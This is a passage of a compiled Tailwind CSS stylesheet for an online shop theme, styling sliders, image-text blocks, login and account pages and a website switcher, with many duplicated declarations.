  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.text-sans-serif {
  font-family: "Segoe UI", "Helvetica Neue", Arial, sans-serif;
}

.page-title {
  margin-top: 1.5rem;
  margin-top: 1.5rem;
}

@media (min-width: 768px){
  .page-title{
    margin-top: 4rem;
    margin-top: 4rem;
  }
}

#category-view-container .category-view-image > .container.grid-text-image-block {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.grid-text-image-block{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.grid-text-image-block h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.grid-text-image-block h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.grid-text-image-block{
  display: flex;
  flex-direction: column;
  display: flex;
  flex-direction: column;
}

@media (min-width: 768px){
  .grid-text-image-block{
    flex-direction: row;
    flex-direction: row;
  }
}

@media (min-width: 768px){
    .cms-index-index .grid-text-image-block{
      align-items: center;
      justify-content: space-between;
      align-items: center;
      justify-content: space-between;
    }
  }

.grid-text-image-block .content {
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-size: 1.125rem;
    line-height: 1.75rem
  }

@media (min-width: 768px){
    .grid-text-image-block .content{
      width: 41.666667%;
      width: 41.666667%;
    }
  }

.grid-text-image-block .content h3, .grid-text-image-block .content h4 {
      font-weight: 700;
      font-size: 1.5rem;
      line-height: 2rem;
      margin-bottom: 1rem;
      font-weight: 700;
      font-size: 1.5rem;
      line-height: 2rem;
      margin-bottom: 1rem;
    }

@media (min-width: 768px){
      .grid-text-image-block .content h3, .grid-text-image-block .content h4{
        font-size: 2.5rem;
        margin-bottom: 2rem;
        font-size: 2.5rem;
        margin-bottom: 2rem;
      }
    }

.grid-text-image-block .content h3, .grid-text-image-block .content h4{
      line-height: 48px;
    }

.grid-text-image-block .content p {
      margin-bottom: 2.5rem;
      margin-bottom: 2.5rem;
    }

.grid-text-image-block .content ul {
      margin-bottom: 3.5rem;
      margin-bottom: 3.5rem;
    }

.grid-text-image-block .content .btn {
      margin-right: 0px;
      margin-left: auto;
      margin-right: 0px;
      margin-left: auto;
    }

.grid-text-image-block #category-view-container .category-view-image > .container.image {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .grid-text-image-block #category-view-container .category-view-image > .container.image{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.grid-text-image-block #category-view-container .category-view-image > .container.image h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .grid-text-image-block #category-view-container .category-view-image > .container.image h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.grid-text-image-block .image{
    display: flex;
    align-items: center;
    height: 100%;
    margin-bottom: 1.5rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
    position: relative;
    display: flex;
    align-items: center;
    height: 100%;
    margin-bottom: 1.5rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
    position: relative;
  }

@media (min-width: 768px){
    .grid-text-image-block .image{
      margin-bottom: 0px;
      padding-top: 0px;
      padding-bottom: 0px;
      width: 50%;
      margin-bottom: 0px;
      padding-top: 0px;
      padding-bottom: 0px;
      width: 50%;
    }
  }

.page-products .grid-text-image-block .image {
      margin-bottom: 0px;
      margin-bottom: 0px;
    }

.grid-text-image-block .image picture, .grid-text-image-block .image img {
      z-index: 1;
    }

.grid-text-image-block .image img {
      box-shadow: 16px 16px 32px rgba(35, 31, 32, 0.32) ;
    }

@media (min-width: 768px) {

.grid-text-image-block .image{
      height: 700px;
  }

      .grid-text-image-block .image::before {
        content: "";
        display: block;
        height: 100%;
        position: absolute;
        z-index: 0;
        display: block;
        height: 100%;
        position: absolute;
        z-index: 0;
      }

      .grid-text-image-block .image::before{
        width: 168px;
        background: rgb(255,255,255);
      }
    }

.grid-text-image-block .image::after {
      content: '';
      width: calc(100% + 32px);
      display: block;
      height: 100%;
      position: absolute;
      display: block;
      height: 100%;
      position: absolute;
    }

@media (min-width: 768px){
      .grid-text-image-block .image::after{
        width: 100%;
        width: 100vw;
        width: 100%;
        width: 100vw;
      }
    }

.grid-text-image-block .image::after{
      background-image: url('../../frontend/Madia/hogetex/de_DE/images/bg_grid-grey.jpg');
      background-size: cover;
      z-index: -1;
    }

.grid-text-image-block .image-right::before {
        left: 0px;
        left: 0px;
        background: linear-gradient(77deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 50%);
      }

.grid-text-image-block .image-right::after {
        margin-left: -1rem;
        margin-left: -1rem;
      }

@media (min-width: 768px){
        .grid-text-image-block .image-right::after{
          margin-left: 0px;
          margin-left: 0px;
        }
      }

.grid-text-image-block .image-left::before {
        right: 0px;
        right: 0px;
        background: linear-gradient(-77deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 50%);
      }

.grid-text-image-block .image-left::after {
        margin-left: -1rem;
        margin-left: -1rem;
      }

@media (min-width: 768px){
        .grid-text-image-block .image-left::after{
          margin-right: 0px;
          right: 0px;
          margin-right: 0px;
          right: 0px;
        }
      }

.home-slider-wrapper {
  margin-bottom: 0px;
  position: relative;
  margin-bottom: 0px;
  position: relative
}

@media (min-width: 768px){
  .home-slider-wrapper{
    margin-bottom: 6rem;
    margin-bottom: 6rem;
  }
}

@media (min-width: 1024px){
  .home-slider-wrapper{
    margin-bottom: 4rem;
    margin-bottom: 4rem;
  }
}

@media (min-width: 768px) {

.home-slider-wrapper{
    max-height: 720px;

    min-height: 35vh;
}
  }

@media not all and (-webkit-min-device-pixel-ratio:0), not all and (min-resolution:.001dpcm) {

.home-slider-wrapper > div {
      box-sizing: content-box
  }
    }

@media (min-width: 768px) {

.home-slider-wrapper > div {
      max-height: 720px;

      min-height: 35vh
  }
    }

.home-slider-wrapper::before {
    content: "";
    background-image: url('../../frontend/Madia/hogetex/de_DE/images/bg_grid.jpg');
    height: 260px;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 0;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 0;
  }

@media (min-width: 768px){
    .home-slider-wrapper::before{
      height: 50%;
      height: 100%;
      width: 50%;
      height: 50%;
      height: 100%;
      width: 50%;
    }
  }

.home-slider-wrapper::after {
    content: "";
    height: 260px;
    display: block;
    height: 50%;
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 0;
    display: block;
    height: 50%;
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 0;
  }

@media (min-width: 768px){
    .home-slider-wrapper::after{
      height: 100%;
      right: 50%;
      height: 100%;
      right: 50%;
    }
  }

.home-slider-wrapper::after{
    width: 168px;
    background: rgb(255,255,255);
    background: linear-gradient(-77deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 50%);
  }

.home-slider-wrapper .button-slider-container {
    top: 212px;
    width: 100%;
  }

@media (min-width: 576px){
    .home-slider-wrapper .button-slider-container{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .home-slider-wrapper .button-slider-container{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1536px;
    }
  }

.home-slider-wrapper #category-view-container .category-view-image > .button-slider-container h1 {
          z-index: 10;
          z-index: 10;
        }

.home-slider-wrapper #category-view-container .category-view-image > .button-slider-container.flex {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .home-slider-wrapper #category-view-container .category-view-image > .button-slider-container.flex{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.home-slider-wrapper #category-view-container .category-view-image > .button-slider-container.flex h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .home-slider-wrapper #category-view-container .category-view-image > .button-slider-container.flex h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.home-slider-wrapper #category-view-container .category-view-image > .container.button-slider-container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .home-slider-wrapper #category-view-container .category-view-image > .container.button-slider-container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.home-slider-wrapper #category-view-container .category-view-image > .container.button-slider-container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .home-slider-wrapper #category-view-container .category-view-image > .container.button-slider-container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.home-slider-wrapper .button-slider-container {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

@media (min-width: 576px){
    .home-slider-wrapper .button-slider-container{
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }
  }

.home-slider-wrapper .button-slider-container{
    width: 100%;
  }

@media (min-width: 576px){
    .home-slider-wrapper .button-slider-container{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .home-slider-wrapper .button-slider-container{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .home-slider-wrapper .button-slider-container{
      max-width: 1536px;
    }
  }

.home-slider-wrapper .button-slider-container{
    display: flex;
    align-items: center;
    position: absolute;
    left: 0px;
    z-index: 10;
    display: flex;
    align-items: center;
    position: absolute;
    left: 0px;
    z-index: 10;
  }

.home-slider-wrapper .footer-usps #category-view-container .category-view-image > .container.button-slider-container {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .home-slider-wrapper .footer-usps #category-view-container .category-view-image > .container.button-slider-container{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.home-slider-wrapper .footer-usps #category-view-container .category-view-image > .container.button-slider-container h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .home-slider-wrapper .footer-usps #category-view-container .category-view-image > .container.button-slider-container h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.home-slider-wrapper .footer-usps .button-slider-container{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

@media (min-width: 768px){
      .home-slider-wrapper .footer-usps .button-slider-container{
        flex-direction: row;
        flex-direction: row;
      }
    }

.home-slider-wrapper .footer-usps .button-slider-container #category-view-container .category-view-image > .container> * {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .home-slider-wrapper .footer-usps .button-slider-container #category-view-container .category-view-image > .container> *{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.home-slider-wrapper .footer-usps .button-slider-container #category-view-container .category-view-image > .container> * h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .home-slider-wrapper .footer-usps .button-slider-container #category-view-container .category-view-image > .container> * h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.home-slider-wrapper .footer-usps .button-slider-container > *{
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
      }

@media (min-width: 576px){
        .home-slider-wrapper .footer-usps .button-slider-container > *{
          justify-content: center;
          justify-content: center;
        }
      }

@media (min-width: 768px){
    .home-slider-wrapper .button-slider-container{
      bottom: 0px;
      top: auto;
      bottom: 0px;
      top: auto;
    }
  }

.home-slider > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(2rem * var(--tw-space-x-reverse));
  margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)));
  --tw-space-x-reverse: 0;
  margin-right: calc(2rem * var(--tw-space-x-reverse));
  margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)));
}

.home-slider{
  scrollbar-width: none;
}

.home-slider #category-view-container .category-view-image > .container> .slide {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .home-slider #category-view-container .category-view-image > .container> .slide{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.home-slider #category-view-container .category-view-image > .container> .slide h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .home-slider #category-view-container .category-view-image > .container> .slide h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.home-slider > .slide{
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    height: 100%;
    width: 100%;
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    height: 100%;
    width: 100%;
  }

@media (min-width: 768px){
    .home-slider > .slide{
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }
  }

.home-slider > .slide{
    z-index: 1;
  }

@media (min-width: 768px) {

.home-slider > .slide{
      height: 680px;
  }
    }

@media (min-width: 768px) {

.home-slider > .slide:last-of-type {
        width: calc(100% + 24px)
    }

        @media not all and (-webkit-min-device-pixel-ratio:0), not all and (min-resolution:.001dpcm) {

.home-slider > .slide:last-of-type {
          width: 100%
    }
        }
      }

@media not all and (-webkit-min-device-pixel-ratio:0), not all and (min-resolution:.001dpcm) {

.home-slider > :not([hidden]) ~ :not([hidden]) {
      margin: 0 !important
  }
    }

.home-slider img {
    -o-object-fit: contain;
       object-fit: contain;
    max-height: 100%;
  }

.home-slider #category-view-container .category-view-image > .container.slider-content {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .home-slider #category-view-container .category-view-image > .container.slider-content{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.home-slider #category-view-container .category-view-image > .container.slider-content h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .home-slider #category-view-container .category-view-image > .container.slider-content h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.home-slider .slider-content > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse));
  }

.home-slider .slider-content{
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

.home-slider .slider-content > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse));
  }

.home-slider .slider-content{
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

@media (min-width: 768px){
    .home-slider .slider-content > :not([hidden]) ~ :not([hidden]){
      --tw-space-y-reverse: 0;
      margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
      margin-bottom: calc(0px * var(--tw-space-y-reverse));
      --tw-space-x-reverse: 0;
      margin-right: calc(2rem * var(--tw-space-x-reverse));
      margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)));
    }

    .home-slider .slider-content{
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .home-slider .slider-content > :not([hidden]) ~ :not([hidden]){
      --tw-space-y-reverse: 0;
      margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
      margin-bottom: calc(0px * var(--tw-space-y-reverse));
      --tw-space-x-reverse: 0;
      margin-right: calc(2rem * var(--tw-space-x-reverse));
      margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)));
    }

    .home-slider .slider-content{
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }
  }

@media (min-width: 768px){
    .home-slider .slider-text{
      width: 50%;
      width: 50%;
    }
  }

@media (min-width: 1024px){
    .home-slider .slider-text{
      width: 41.666667%;
      width: 41.666667%;
    }
  }

.home-slider .slider-text h2 {
      font-weight: 700;
      font-size: 2rem;
      margin-bottom: 1rem;
      font-weight: 700;
      font-size: 2rem;
      margin-bottom: 1rem
    }

@media (min-width: 768px){
      .home-slider .slider-text h2{
        font-size: 3rem;
        margin-bottom: 2.5rem;
        font-size: 3rem;
        margin-bottom: 2.5rem;
      }
    }

.home-slider .slider-text h2{
      line-height: 2.375rem;
    }

@media (min-width: 768px) {

.home-slider .slider-text h2{
        line-height: 3.5rem;
    }
      }

.home-slider .slider-text > p {
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem
    }

@media (min-width: 768px){
      .home-slider .slider-text > p{
        font-size: 1.25rem;
        line-height: 1.75rem;
        line-height: 2rem;
        font-size: 1.25rem;
        line-height: 1.75rem;
        line-height: 2rem;
      }
    }

.home-slider .slider-text > p:last-of-type {
        margin-bottom: 1.5rem;
        margin-bottom: 1.5rem;
      }

@media (min-width: 768px){
        .home-slider .slider-text > p:last-of-type{
          margin-bottom: 3rem;
          margin-bottom: 3rem;
        }
      }

@media (min-width: 1024px){
        .home-slider .slider-text > p:last-of-type{
          margin-bottom: 5rem;
          margin-bottom: 5rem;
        }
      }

.home-slider .slider-text .price-from {
      font-size: 1.125rem;
      line-height: 1.75rem;
      margin-bottom: 0.25rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
      margin-bottom: 0.25rem;
    }

.home-slider .slider-text .price {
      font-size: 1.75rem;
      line-height: 2.25rem;
      font-size: 1.75rem;
      line-height: 2.25rem;
    }

@media (min-width: 768px){
      .home-slider .slider-text .price{
        font-size: 2rem;
        font-size: 2rem;
      }
    }

.home-slider .slider-text .price-vat {
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
    }

.home-slider .slider-text .btn {
      margin-top: 1.5rem;
      margin-top: 1.5rem;
    }

.home-slider .slider-image {
    height: 260px;
    position: relative;
    position: relative
  }

@media (min-width: 768px){
    .home-slider .slider-image{
      height: 100%;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      width: 50%;
      height: 100%;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      width: 50%;
    }
  }

@media (min-width: 768px) {

.home-slider .slider-image img {
        max-width: 80%
    }
      }

.tag {
  --tw-bg-opacity: 1;
  background-color: rgba(28, 115, 217, var(--tw-bg-opacity));
  display: inline-flex;
  font-size: 1rem;
  line-height: 1.5rem;
  line-height: 1.5rem;
  margin-bottom: 1rem;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
  --tw-bg-opacity: 1;
  background-color: rgba(28, 115, 217, var(--tw-bg-opacity));
  display: inline-flex;
  font-size: 1rem;
  line-height: 1.5rem;
  line-height: 1.5rem;
  margin-bottom: 1rem;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase
}

@media (min-width: 768px){
  .tag{
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    padding-left: 4rem;
    padding-right: 4rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    padding-left: 4rem;
    padding-right: 4rem;
  }
}

.tag{
  transform: skew(-10deg);
  margin-left: 3px;
}

.tag > * {
    transform: skew(10deg);
  }

@media (min-width: 768px){
  #customer-login-container, #forgot-password-container, #resetforgottenpassword{
    display: grid;
    -moz-column-gap: 2rem;
         column-gap: 2rem;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    display: grid;
    column-gap: 2rem;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

#customer-login-container > div, #forgot-password-container > div, #resetforgottenpassword > div {
    width: calc(100% + 32px);
    margin-left: -1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1.5rem;
    margin-left: -1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1.5rem
  }

@media (min-width: 576px){
    #customer-login-container > div,#forgot-password-container > div,#resetforgottenpassword > div{
      padding-left: 3rem;
      padding-right: 3rem;
      padding-top: 2.5rem;
      padding-bottom: 5rem;
      padding-left: 3rem;
      padding-right: 3rem;
      padding-top: 2.5rem;
      padding-bottom: 5rem;
    }
  }

@media (min-width: 576px) {

#customer-login-container > div,#forgot-password-container > div,#resetforgottenpassword > div{
      width: 100%;

      margin-left: 0;
  }
    }

#customer-login-container .form-input, #forgot-password-container .form-input, #resetforgottenpassword .form-input {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  }

.block-customer-login .form-input, .registation-container .form-input {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  }

@media (min-width: 768px){
  #forgot-password-container, #resetforgottenpassword{
    display: flex;
    gap: 0px;
    display: flex;
    gap: 0px;
  }
}

#resetforgottenpassword > div {
    padding-bottom: 2rem;
  }

body.account .page-main .account-nav ul li a, body.account .page-main .account-nav ul li strong, body.account .page-main a{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

body.account .page-main .account-nav ul li a:hover, body.account .page-main .account-nav ul li strong:hover, body.account .page-main a:hover{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

body.account .page-main .account-nav ul li a, body.account .page-main .account-nav ul li strong, body.account .page-main a{
    text-decoration: none;
  }

body.account .page-main .account-nav ul li a:hover, body.account .page-main .account-nav ul li strong:hover, body.account .page-main a:hover{
    text-decoration: underline;
  }

body.account .page-main .account-nav ul li a, body.account .page-main .account-nav ul li strong, body.account .page-main a{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

body.account .page-main .account-nav ul li a:hover, body.account .page-main .account-nav ul li strong:hover, body.account .page-main a:hover{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

body.account .page-main .account-nav ul li a, body.account .page-main .account-nav ul li strong, body.account .page-main a{
    text-decoration: none;
  }

body.account .page-main .account-nav ul li a:hover, body.account .page-main .account-nav ul li strong:hover, body.account .page-main a:hover{
    text-decoration: underline;
  }

.account-order-totals strong:last-of-type .price {
      font-size: 1.5rem;
      line-height: 2rem;
      --tw-text-opacity: 1;
      color: rgba(28, 115, 217, var(--tw-text-opacity));
      font-size: 1.5rem;
      line-height: 2rem;
      --tw-text-opacity: 1;
      color: rgba(28, 115, 217, var(--tw-text-opacity));
    }

.order-details-items .card .price-excluding-tax .price, .order-details-items .card .price-including-tax .price{
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

.customer-account-confirmation h1 .base {
      display: block;
    }

.customer-account-confirmation h1 .base::first-letter {
        text-transform: capitalize;
      }

.minicart-image {
  min-width: 78px;
}

.website-switcher {
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  position: absolute;
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  position: absolute;
  z-index: 31;
  top: 40px;
}

.website-switcher li {
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity))
  }

.website-switcher li:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  }

.website-switcher li{
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  }

.website-switcher li:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  }

.website-switcher li a {
      display: block;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 1rem;
      padding-right: 1rem;
      --tw-text-opacity: 1;
      color: rgba(255, 237, 0, var(--tw-text-opacity));
    }

.website-switcher li a:hover{
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
    }

.website-switcher li a{
      display: block;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 1rem;
      padding-right: 1rem;
      --tw-text-opacity: 1;
      color: rgba(255, 237, 0, var(--tw-text-opacity));
    }

.website-switcher li a:hover{
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
    }

#category-view-container .category-view-image > .container.website-toggle-button {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.website-toggle-button{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.website-toggle-button h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.website-toggle-button h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.website-toggle-button{
  cursor: pointer;
  display: flex;
  align-items: center;
  height: 2.5rem;
  font-size: 1.125rem;
  line-height: 1.75rem;
  line-height: 1.75rem;
  --tw-text-opacity: 1;
  color: rgba(255, 237, 0, var(--tw-text-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  height: 2.5rem;
  font-size: 1.125rem;
  line-height: 1.75rem;
  line-height: 1.75rem;
  --tw-text-opacity: 1;
  color: rgba(255, 237, 0, var(--tw-text-opacity));
}

.website-toggle-button.is-open::after {
      transform: rotate(180deg);
    }

.website-toggle-button::before {
    content: '';
    display: block;
    margin-right: 0.5rem;
    display: block;
    margin-right: 0.5rem;
  }

.website-toggle-button::before{
    background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_globe.svg');
    min-width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-size: contain;
  }

.website-toggle-button::after {
    content: '';
    display: block;
    margin-left: 0.5rem;
    display: block;
    margin-left: 0.5rem;
  }

.website-toggle-button::after{
    background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-down-yellow.svg');
    min-width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-size: contain;
    transition: 0.1s ease transform;
  }

/*! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.0.0 | MIT License | https://github.com/sindresorhus/modern-normalize */

/*
Document
========
*/

/**
Use a better box model (opinionated).
*/

*,
*::before,
*::after {
  box-sizing: border-box;
}

/**
Use a more readable tab size (opinionated).
*/

:root {
  -moz-tab-size: 4;
  -o-tab-size: 4;
     tab-size: 4;
}

/**
1. Correct the line height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
*/

html {
  line-height: 1.15; /* 1 */
